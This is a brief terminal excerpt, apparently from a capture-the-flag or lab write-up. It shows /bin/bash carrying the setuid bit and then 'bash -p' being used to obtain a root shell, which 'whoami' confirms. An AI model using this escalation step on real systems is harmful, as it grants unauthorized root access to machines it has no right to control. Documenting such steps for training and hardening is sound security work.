 bash-5.0$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
bash-5.0$ bash -p
bash-5.0# whoami
root
bash-5.0#